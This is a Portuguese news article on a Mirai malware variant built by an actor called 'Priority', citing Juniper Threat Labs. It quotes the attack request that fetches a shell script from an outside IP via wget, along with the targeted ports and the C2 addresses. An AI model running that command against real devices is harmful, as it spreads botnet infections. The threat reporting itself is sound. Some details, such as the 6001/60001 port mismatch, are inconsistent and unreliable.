O invasor cria uma variante de malware com o código-fonte do Mirai vazado

O código-fonte do Mirai vazou em setembro de 2016, na comunidade de hackers Hackforums.

Assim como o mundo do software legítimo, onde uma grande quantidade de código está disponível como código-fonte aberto para os desenvolvedores desenvolverem, essa também é uma dura realidade no mundo do crime cibernético.

Diante disso, recentemente, um ator de ameaça que usa o identificador online de “Prioridade” foi encontrado usando o infame código-fonte do malware Mirai para lançar sua própria versão do malware por pesquisadores do Juniper Threat Labs.

De acordo com os pesquisadores, a versão em discussão é baseada em 2 variantes do Mirai especificamente, a saber, Demonbot e Scarface. O primeiro foi desenvolvido para o Hadoop, enquanto o último visa dispositivos IoT junto com a inclusão de backdoors para manter o acesso persistente.

Explorando estes 2; o invasor tem usado um comando único, “GET /shell?cd%20/tmp;%20wget%20http://45(.)13.58.4/TPJ.sh;” para atingir as seguintes portas:

- 5500

- 5501

- 5502

- 5050

- 60001

É importante notar que 6001 é a primeira porta a ser atacada e também considerada o alvo principal do grupo de ameaça.

Como apenas um único exploit é usado pelo Priority, pode haver um motivo para acreditar que o invasor não é um ator sofisticado. Isso não deveria ser uma surpresa, já que o código-fonte aberto e o acesso à Internet permitem que qualquer pessoa com um pouco de conhecimento possa conduzir tais ataques.



Com os invasores ativos desde 10 de setembro de 2020, conforme mostrado no gráfico acima, seu servidor foi localizado no endereço IP 128 (.) 199.15.87 e 64 (.) 227.97.145 que estão hospedados no Digital Ocean’s Santa Centro de dados Clara. Explicando a escolha do invasor aqui, os pesquisadores da juniper afirmaram em uma postagem do blog que:

Digital Ocean é um provedor VPS conhecido que permite a configuração rápida e a destruição de Virtual Private Servers. Esses servidores são a base para os hackers iniciarem seus ataques de forma instantânea e, em seguida, destruírem seus servidores a baixo custo.

Paralelamente, outro provedor de VPS chamado Heficed também foi usado para hospedar o próprio malware.



Para concluir, atualmente, esta nova variante foi denominada Trojan.Mirai.6981169 pela Juniper Labs e a Priority parece estar inativa no momento.

Este é apenas mais um exemplo de como simplesmente lutar contra o malware principal, também conhecido como Mirai , não será suficiente, uma vez que variantes emergentes de tais projetos sempre surgirão, apresentando novas ameaças. Portanto, os profissionais de segurança cibernética precisam estar preparados para ver não apenas mais variantes do Mirai, mas também outros malwares.

Fonte: https://www.hackread.com/attacker-builds-malware-variant-mirai-source-code